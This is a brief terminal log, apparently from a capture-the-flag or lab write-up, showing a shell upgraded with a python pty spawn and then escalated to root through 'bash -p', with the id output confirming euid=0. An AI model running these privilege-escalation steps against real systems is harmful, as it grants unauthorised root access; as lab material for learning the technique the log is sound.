 python3 -c 'import pty; pty.spawn("/bin/bash");'
bash-5.0$ id
id
uid=1000(think) gid=1000(think) groups=1000(think)
bash-5.0$ bash -p
bash -p
bash-5.0# id
id
uid=1000(think) gid=1000(think) euid=0(root) groups=1000(think)
bash-5.0#